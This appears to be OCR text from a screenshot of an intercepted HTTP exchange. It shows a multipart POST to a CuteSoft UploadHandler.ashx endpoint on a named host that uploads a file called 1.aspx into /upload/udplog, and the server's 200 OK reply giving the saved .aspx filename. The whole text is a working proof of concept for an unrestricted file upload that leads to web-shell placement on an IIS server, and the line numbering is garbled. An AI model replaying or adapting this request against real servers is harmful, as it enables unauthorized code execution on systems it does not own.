 1 POST /CuteSoft_Client/UploadHandler.ashx HTTP/1.1
2 Host: f22.westlink.cn:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 406
0 Content-Type: multipart/form-data;
boundary=----------398jnjVTT1DVXH1E7yYnfwBoix
1
2 ------------398jnjVTT1DVXH1E7yYnfwBoix
3 Content-Disposition: form-data; name="folder"
4
5 /upload/udplog
6 ------------398jnjVTT1DVXH1E7yYnfwBoix
7 Content-Disposition: form-data; name="Filedata"; filename=
"1.aspx"
8 Content-Type: application/octet-stream
9
0 test
1 ------------398jnjVTT1DVXH1E7yYnfwBoix
2 Content-Disposition: form-data; name="Upload"
3
4 Submit Query
5 ------------398jnjVTT1DVXH1E7yYnfwBoix--
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/7.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 30 Nov 2023 07:25:46 GMT
9 Connection: close
10 Content-Length: 24
11
12 1,20231130152546780.aspx